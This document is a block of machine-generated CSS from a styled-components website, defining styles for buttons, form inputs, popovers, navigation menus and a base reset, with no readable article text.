.dSTVCA{width:24px;height:24px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.dSTVCA svg path{fill:currentColor;}/*!sc*/
data-styled.g17[id="sc-894b2b27-0"]{content:"gNUutn,cOxMgI,dSTVCA,"}/*!sc*/
.lgxeoA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);}/*!sc*/
.lgxeoA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.lgxeoA:hover{background:transparent;color:rgba(77,77,77,1);}/*!sc*/
.btcsNt{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:10px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:50%;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.btcsNt:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.btcsNt:hover{background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.jtAgkA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.jtAgkA:hover{background:rgba(24,119,102,1);}/*!sc*/
.gzcylc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:8px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:0.875rem;background:transparent;color:rgba(102,102,102,1);border-color:rgba(102,102,102,1);}/*!sc*/
.gzcylc:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.gzcylc:hover{background:transparent;color:rgba(77,77,77,1);border-color:rgba(77,77,77,1);}/*!sc*/
.eHcUKZ{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(22,107,92,1);padding-left:0;padding-right:0;}/*!sc*/
.eHcUKZ:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.eHcUKZ:hover{background:transparent;color:rgba(20,96,83,1);}/*!sc*/
.cZAYNh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;gap:12px;padding:12px 16px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:none;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:rgba(27,133,114,1);color:rgba(255,255,255,1);}/*!sc*/
.cZAYNh:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:rgba(24,119,102,1);}/*!sc*/
.cZAYNh:hover{background:rgba(24,119,102,1);}/*!sc*/
.gcWdtA{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;gap:12px;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding:10px 14px;-webkit-appearance:none;-webkit-text-decoration:none;text-decoration:none;border:2px solid;border-radius:4px;cursor:pointer;-webkit-transition:background-color box-shadow 100ms ease;transition:background-color box-shadow 100ms ease;box-shadow:0 0 0 4px transparent;line-height:1.5rem;font-size:1rem;background:transparent;color:rgba(255,255,255,1);border-color:rgba(255,255,255,1);}/*!sc*/
.gcWdtA:focus{outline:none;box-shadow:0 0 0 4px rgba(0,0,0,0.1);background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
.gcWdtA:hover{background:transparent;color:rgba(247,247,247,1);border-color:rgba(242,242,242,1);}/*!sc*/
data-styled.g18[id="sc-894b2b27-1"]{content:"lgxeoA,btcsNt,jtAgkA,gzcylc,eHcUKZ,cZAYNh,gcWdtA,"}/*!sc*/
.fekcIk{width:100%;}/*!sc*/
.hAHWwX{width:auto;}/*!sc*/
data-styled.g19[id="sc-894b2b27-2"]{content:"fekcIk,hAHWwX,"}/*!sc*/
.bWUBzL{padding:10px;}/*!sc*/
data-styled.g20[id="sc-894b2b27-3"]{content:"bWUBzL,"}/*!sc*/
.cVtemr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%;overflow:hidden;}/*!sc*/
data-styled.g26[id="sc-c216bece-1"]{content:"cVtemr,"}/*!sc*/
.bqnanr{min-width:0;}/*!sc*/
data-styled.g27[id="sc-c216bece-2"]{content:"bqnanr,"}/*!sc*/
.jbuDRI{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:0.75rem 0.75rem 0.75rem 0.75rem;width:100%;cursor:pointer;border-radius:4px;background-color:transparent;border:none;text-align:left;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;}/*!sc*/
.jbuDRI:active,.jbuDRI:focus{outline:2px solid rgba(27,133,114,1);z-index:1;}/*!sc*/
data-styled.g28[id="sc-c216bece-3"]{content:"jbuDRI,"}/*!sc*/
.itAcoJ{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-radius:4px;background-color:rgba(255,255,255,1);}/*!sc*/
data-styled.g29[id="sc-c216bece-4"]{content:"itAcoJ,"}/*!sc*/
.dTEVNC{line-height:0;margin-right:0.75rem;}/*!sc*/
@media screen and (min-width:768px){.dTEVNC{margin-right:0.5rem;}}/*!sc*/
@media screen and (min-width:1024px){.dTEVNC{margin-right:0.75rem;}}/*!sc*/
data-styled.g30[id="sc-c216bece-5"]{content:"dTEVNC,"}/*!sc*/
.hHnvJs{color:rgba(51,51,51,1);}/*!sc*/
.bTMumD{color:rgba(153,153,153,1);}/*!sc*/
data-styled.g31[id="sc-c216bece-6"]{content:"hHnvJs,bTMumD,"}/*!sc*/
.dDeCbo{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
data-styled.g33[id="sc-c216bece-8"]{content:"dDeCbo,"}/*!sc*/
.kLhCtL{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kLhCtL:focus{box-shadow:0 0 0 4px rgba(0,0,0,0.1);outline:none;border-radius:0.5rem;}/*!sc*/
.kLhCtL div.popoverArrowStyled{position:absolute;width:0.75rem;height:0.75rem;}/*!sc*/
data-styled.g35[id="sc-8a69c53-0"]{content:"kLhCtL,"}/*!sc*/
.gywvzP{display:inline-block;}/*!sc*/
.iQjIdT{display:block;}/*!sc*/
data-styled.g36[id="sc-8a69c53-1"]{content:"gywvzP,iQjIdT,"}/*!sc*/
.bkJzwB{position:relative;box-shadow:0 1rem 2rem rgba(0,0,0,0.1);border-radius:0.5rem;background-color:rgba(255,255,255,1);}/*!sc*/
.bkJzwB::before{content:'';display:block;position:absolute;height:40px;width:100%;bottom:100%;left:0;}/*!sc*/
data-styled.g38[id="sc-8a69c53-3"]{content:"bkJzwB,"}/*!sc*/
.fdwGge{position:relative;z-index:1;}/*!sc*/
data-styled.g39[id="sc-f829ea75-0"]{content:"fdwGge,"}/*!sc*/
.iZEGNh{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border-radius:4px;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh{background-color:rgba(255,255,255,1);-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2),0px 0.4000000059604645px 0.800000011920929px 0px rgba(0,0,0,0.1);}.iZEGNh > div + div{border-left:1px solid rgba(230,230,230,1);}.iZEGNh > *{-webkit-flex:1;-ms-flex:1;flex:1;}.iZEGNh > :last-child{-webkit-flex:0;-ms-flex:0;flex:0;-webkit-flex-basis:10%;-ms-flex-preferred-size:10%;flex-basis:10%;}}/*!sc*/
.iZEGNh .searchBtn{margin-top:0.5rem;}/*!sc*/
@media screen and (min-width:768px){.iZEGNh .searchBtn{margin:0.75rem 0.75rem 0.75rem 0.5rem;line-height:1rem;width:auto;}}/*!sc*/
data-styled.g40[id="sc-f829ea75-1"]{content:"iZEGNh,"}/*!sc*/
.huqjCf{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;width:100%;}/*!sc*/
.huqjCf > span,.huqjCf .sc-c216bece-4,.huqjCf .sc-8a69c53-1{-webkit-flex:1;-ms-flex:1;flex:1;width:100%;height:100%;}/*!sc*/
.huqjCf .popoverStyled{max-width:48rem;min-width:320px;height:auto;}/*!sc*/
@media screen and (max-width:767px){.huqjCf{display:none;}}/*!sc*/
data-styled.g41[id="sc-f829ea75-2"]{content:"huqjCf,"}/*!sc*/
.gBstiU:active,.gBstiU:focus{outline:2px solid rgba(218,62,129,1);}/*!sc*/
data-styled.g42[id="sc-f829ea75-3"]{content:"gBstiU,"}/*!sc*/
@media screen and (min-width:768px){.jcIyEG{display:none;}}/*!sc*/
data-styled.g43[id="sc-f829ea75-4"]{content:"jcIyEG,"}/*!sc*/
@media screen and (min-width:768px){.jdwQzL{display:none;}}/*!sc*/
data-styled.g44[id="sc-f829ea75-5"]{content:"jdwQzL,"}/*!sc*/
@media screen and (max-width:767px){.ciJWal{display:none;}}/*!sc*/
data-styled.g45[id="sc-f829ea75-6"]{content:"ciJWal,"}/*!sc*/
.iLdtwN{position:relative;}/*!sc*/
data-styled.g55[id="sc-1d073a0c-0"]{content:"iLdtwN,"}/*!sc*/
.DOTKF{right:auto;left:0;position:absolute;width:3rem;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (min-width:768px){.DOTKF{width:2.75rem;}}/*!sc*/
data-styled.g56[id="sc-1d073a0c-1"]{content:"DOTKF,"}/*!sc*/
.dPuYMm{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);padding-left:3rem;padding-right:auto;}/*!sc*/
@media screen and (min-width:768px){.dPuYMm{padding-left:2.75rem;padding-right:auto;}}/*!sc*/
.dPuYMm::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.dPuYMm:hover,.dPuYMm:focus{border-color:#666666;}/*!sc*/
.dPuYMm:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.dPuYMm:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.dPuYMm:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih{display:block;box-sizing:border-box;padding:0.75rem;width:100%;line-height:1.5rem;margin:0.5rem 0;border:1px solid #999999;border-radius:4px;background-color:rgba(255,255,255,1);color:rgba(26,26,26,1);}/*!sc*/
.VLsih::-webkit-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::-moz-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:-ms-input-placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih::placeholder{color:rgba(153,153,153,1);}/*!sc*/
.VLsih:hover,.VLsih:focus{border-color:#666666;}/*!sc*/
.VLsih:focus{border-color:rgba(102,102,102,1);outline:1px solid rgba(102,102,102,1);}/*!sc*/
.VLsih:focus::-webkit-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::-moz-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus:-ms-input-placeholder{color:rgba(204,204,204,1);}/*!sc*/
.VLsih:focus::placeholder{color:rgba(204,204,204,1);}/*!sc*/
data-styled.g57[id="sc-1d073a0c-2"]{content:"dPuYMm,VLsih,"}/*!sc*/
.fMWkOz{color:rgba(6,56,56,1);display:block;font-weight:500;}/*!sc*/
data-styled.g65[id="sc-b7789c15-0"]{content:"fMWkOz,"}/*!sc*/
*,::before,::after{box-sizing:border-box;}/*!sc*/
html{line-height:1.15;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;}/*!sc*/
body{color:rgba(51,51,51,1);font-family: Red Hat Text, Helvetica, Arial, sans-serif;font-size:1rem;font-weight:400;-webkit-letter-spacing:0rem;-moz-letter-spacing:0rem;-ms-letter-spacing:0rem;letter-spacing:0rem;line-height:1.5;margin:0;}/*!sc*/
hr{height:0;color:inherit;}/*!sc*/
abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}/*!sc*/
b,strong{font-weight:bolder;}/*!sc*/
code,kbd,samp,pre{font-family: ui-monospace, SFMono-Regular, Consolas, 'Liberation Mono', Menlo, monospace;font-size:1em;}/*!sc*/
small{font-size:80%;}/*!sc*/
sub,sup{font-size:.625em;line-height:0;position:relative;}/*!sc*/
sub{vertical-align:sub;}/*!sc*/
sup{vertical-align:super;top:.15em;}/*!sc*/
table{text-indent:0;border-color:inherit;}/*!sc*/
ul,ol{padding-left:0;margin:0;}/*!sc*/
svg{fill:currentColor;}/*!sc*/
button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0;}/*!sc*/
button,select{text-transform:none;}/*!sc*/
button,[type='button'],[type='reset'],[type='submit']{-webkit-appearance:button;}/*!sc*/
::-moz-focus-inner{border-style:none;padding:0;}/*!sc*/
:-moz-focusring{outline:1px dotted ButtonText;}/*!sc*/
:-moz-ui-invalid{box-shadow:none;}/*!sc*/
legend{padding:0;}/*!sc*/
progress{vertical-align:baseline;}/*!sc*/
::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto;}/*!sc*/
[type='search']{-webkit-appearance:textfield;outline-offset:-2px;}/*!sc*/
::-webkit-search-decoration{-webkit-appearance:none;}/*!sc*/
::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}/*!sc*/
summary{display:list-item;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
data-styled.g69[id="sc-global-ljkoDm1"]{content:"sc-global-ljkoDm1,"}/*!sc*/
.KHIoK{font-size:1rem;line-height:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g89[id="sc-1dae9c40-1"]{content:"KHIoK,"}/*!sc*/
.iQZxzR{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:1.25rem;}/*!sc*/
data-styled.g91[id="sc-1dae9c40-3"]{content:"iQZxzR,"}/*!sc*/
.itgKG{position:relative;width:100%;height:100%;}/*!sc*/
.itgKG input{padding-right:2.5rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:0;}/*!sc*/
.itgKG *{height:100%;}/*!sc*/
data-styled.g111[id="sc-57212f60-6"]{content:"itgKG,"}/*!sc*/
.gRMRzW{color:rgba(51,51,51,1);border-top:1px solid rgba(230,230,230,1);}/*!sc*/
.gRMRzW:first-child{border-top:none;}/*!sc*/
@media (min-width:1024px){.gRMRzW:first-child{border-top:1px solid rgba(230,230,230,1);}}/*!sc*/
.gRMRzW:last-child{border-bottom:1px solid rgba(230,230,230,1);}/*!sc*/
data-styled.g129[id="sc-ea38a939-0"]{content:"gRMRzW,"}/*!sc*/
.cFAqMC{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
data-styled.g130[id="sc-c497ee57-0"]{content:"cFAqMC,"}/*!sc*/
.dBlUUI{height:1.75rem;width:1.75rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 0 1.75rem;}/*!sc*/
.dBlUUI > svg{fill:currentColor;width:16px;}/*!sc*/
data-styled.g131[id="sc-c497ee57-1"]{content:"dBlUUI,"}/*!sc*/
.cZcHof{font-size:1rem;font-weight:400;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.cZcHof:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.cZcHof .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.jMUViS{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:pointer;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.jMUViS:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.jMUViS .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
.czncVa{font-size:NaNrem;font-weight:500;line-height:1.5rem;cursor:default;width:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;border-radius:4px;padding:12px 0;}/*!sc*/
.czncVa:focus-visible{outline:0;box-shadow:0 0 0 4px rgba(230,230,230,1);}/*!sc*/
.czncVa .sc-c497ee57-1 > svg{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
data-styled.g132[id="sc-c497ee57-2"]{content:"cZcHof,jMUViS,czncVa,"}/*!sc*/
.ieXvTJ{visibility:hidden;overflow:hidden;max-height:0;-webkit-transition:max-height 500ms cubic-bezier(0,1,0,1);transition:max-height 500ms cubic-bezier(0,1,0,1);}/*!sc*/
.bFcUhD{visibility:visible;overflow:hidden;max-height:1200px;-webkit-transition:max-height 200ms ease-in-out;transition:max-height 200ms ease-in-out;}/*!sc*/
data-styled.g134[id="sc-c1eaf258-0"]{content:"ieXvTJ,bFcUhD,"}/*!sc*/
.gxDUDN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;padding:0.75rem;border:none;border-radius:0.25rem;cursor:pointer;text-align:left;line-height:1.5;background:rgba(255,255,255,1);box-shadow:0px 4px 8px 0px rgba(0,0,0,0.2),0px 0.5px 1px 0px rgba(0,0,0,0.1);}/*!sc*/
.gxDUDN > button{pointer-events:none;}/*!sc*/
data-styled.g136[id="sc-e0d20711-0"]{content:"gxDUDN,"}/*!sc*/
.jYHsvy{margin:0;font-size:0.75rem;line-height:1rem;color:rgba(51,51,51,1);}/*!sc*/
data-styled.g137[id="sc-e0d20711-1"]{content:"jYHsvy,"}/*!sc*/
.BXgFB{margin:0;color:rgba(153,153,153,1);}/*!sc*/
data-styled.g139[id="sc-e0d20711-3"]{content:"BXgFB,"}/*!sc*/
.jrqhGu{max-width:75rem;margin:0 auto;}/*!sc*/
.hZpwOY{max-width:87.5rem;margin:0 auto;}/*!sc*/
data-styled.g141[id="sc-c83e9b92-0"]{content:"jrqhGu,hZpwOY,"}/*!sc*/
.bPmnwz{color:unset;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bPmnwz:hover{color:unset;}/*!sc*/
.bPmnwz:focus{color:unset;}/*!sc*/
.kfIKsy{color:rgba(20,100,85,1);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kfIKsy:hover{color:rgba(16,80,68,1);}/*!sc*/
.kfIKsy:focus{color:rgba(16,80,68,1);}/*!sc*/
data-styled.g157[id="sc-97a79134-0"]{content:"bPmnwz,kfIKsy,"}/*!sc*/
.hA-DCOM{font-size:1rem;}/*!sc*/
data-styled.g158[id="sc-97a79134-1"]{content:"fcTwUF,hA-DCOM,"}/*!sc*/
.lLEfq{position:fixed;background:white;width:auto;height:100vh;z-index:10;top:0px;overflow:auto;left:0px;padding:20px 16px 100px 16px;right:0px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);opacity:1;-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-transform:translate(100vw,0);-ms-transform:translate(100vw,0);transform:translate(100vw,0);-webkit-transition:-webkit-transform 200ms ease-in,opacity 200ms ease-out;-webkit-transition:transform 200ms ease-in,opacity 200ms ease-out;transition:transform 200ms ease-in,opacity 200ms ease-out;}/*!sc*/
.lLEfq > nav > ul > li > ul > li{padding:0;margin:0;}/*!sc*/
.lLEfq > nav > ul{gap:0;}/*!sc*/
.lLEfq > nav > ul > li{border-bottom:1px solid rgba(230,230,230,1);padding-top:6px;padding-bottom:18px;margin-bottom:18px;}/*!sc*/
.lLEfq > nav > ul > li:last-child{border-bottom:none;}/*!sc*/
data-styled.g159[id="sc-1c361426-0"]{content:"lLEfq,"}/*!sc*/
@media screen and (min-width:1220px){.BGZqV{display:none;}}/*!sc*/
data-styled.g160[id="sc-1c361426-1"]{content:"BGZqV,"}/*!sc*/
.fsLTvM{color:rgba(34,34,34,1);border-top:none;}/*!sc*/
.fsLTvM span > svg{fill:rgba(128,128,128,1);}/*!sc*/
@media (min-width:1024px){.fsLTvM:first-child{border-top:none;}}/*!sc*/
.fsLTvM:last-child{border-bottom:none;}/*!sc*/
data-styled.g161[id="sc-1c361426-2"]{content:"fsLTvM,"}/*!sc*/
.lcpDnM{padding:0 16px 0;}/*!sc*/
data-styled.g162[id="sc-1c361426-3"]{content:"lcpDnM,"}/*!sc*/
.ARZGS{padding:6px 0;}/*!sc*/
data-styled.g163[id="sc-1c361426-4"]{content:"ARZGS,"}/*!sc*/
.jybVyV{position:absolute;top:12px;right:8px;z-index:10;}/*!sc*/
data-styled.g164[id="sc-1c361426-5"]{content:"jybVyV,"}/*!sc*/
.MBXsY{cursor:pointer;padding:16px 0;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
@media screen and (min-width:1220px){.MBXsY{display:none;}}/*!sc*/
data-styled.g165[id="sc-7081b74e-0"]{content:"MBXsY,"}/*!sc*/
.iwnEHK{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.iwnEHK:after{content:'';position:absolute;display:block;left:0;right:0;width:4px;height:4px;border-radius:4px;margin:0 auto;bottom:-5px;background-color:currentColor;-webkit-transition:width 50ms ease-in,opacity 50ms ease-in;transition:width 50ms ease-in,opacity 50ms ease-in;opacity:0;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}/*!sc*/
.iwnEHK:hover:after{opacity:1;}/*!sc*/
.iwnEHK:active:after,.iwnEHK:focus:after{opacity:1;width:15px;}/*!sc*/
.bXntHr{position:relative;color:rgba(255,255,255,1);list-style:none;padding:0;margin:0;-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
data-styled.g166[id="sc-92ee2b73-0"]{content:"iwnEHK,bXntHr,"}/*!sc*/
.kJlnyF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.kJlnyF svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.kJlnyF svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg{background:rgba(255,255,255,1);}/*!sc*/
.kJlnyF svg path{fill:rgba(6,56,56,1);}/*!sc*/
.dGTmhT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;-webkit-text-decoration:none;text-decoration:none;color:rgba(255,255,255,1);padding:8px 12px;cursor:pointer;font-size:0.875rem;font-weight:500;}/*!sc*/
.dGTmhT svg[id='dropdown-icon']{margin-left:8px;background:transparent;}/*!sc*/
.dGTmhT svg[id='dropdown-icon'] path{fill:rgba(255,255,255,1);}/*!sc*/
.dGTmhT svg{background:rgba(27,133,114,1);}/*!sc*/
.dGTmhT svg path{fill:rgba(255,255,255,1);}/*!sc*/
